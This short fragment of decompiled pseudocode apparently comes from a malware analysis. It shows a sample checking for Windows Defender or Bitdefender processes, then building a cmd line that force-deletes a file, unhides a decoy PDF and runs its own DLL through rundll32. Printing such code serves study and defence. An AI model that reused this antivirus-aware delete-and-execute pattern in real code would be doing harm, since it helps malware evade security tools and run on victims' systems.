 23 if ( g_mpengine == 1 || g_bdagent_and_vsserv == 1 )
24 {
25 memset(v7, 0, 0x208ui64);
26 GetModuleFileNameW((HMODULE)0x180000000i64, v7, 0x104u);
27 memset(Buffer, 0, 0x3E8ui64);
28 if ( g_mpengine == 1 )
29 j_sprintf(
30 Buffer,
31 L"cmd /c timeout /t 10 & Del /f /q \"%s\" & attrib -s -h \"%s\" & rundll32 \"%s\" #1",
32 Filename,
33 pdf_path,
34 v7);
35 else
36 j_sprintf(Buffer, L"cmd /c timeout /t 10 & rundll32 \"%s\" #1", v7);
37 memset(v4, 0, 0x68ui64);